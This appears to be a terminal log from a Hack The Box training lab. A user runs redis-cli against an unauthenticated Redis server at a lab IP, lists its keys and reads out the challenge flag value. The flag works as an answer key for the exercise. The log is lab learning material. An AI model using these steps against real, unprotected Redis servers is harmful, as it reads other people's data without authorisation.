 /home/fran/Desktop/HTB/Reedemer/content # ✔ redis-cli -h 10.129.119.184
10.129.119.184:6379> INFO keyspace
# Keyspace
db0:keys=4,expires=0,avg_ttl=0
10.129.119.184:6379> SELECT 0
OK
10.129.119.184:6379> KEYS *
1) "numb"
2) "stor"
3) "flag"
4) "temp"
10.129.119.184:6379> KEYS flag
1) "flag"
10.129.119.184:6379> GET flag
"03e1d2b376c37ab3f5319922053953eb"
10.129.119.184:6379>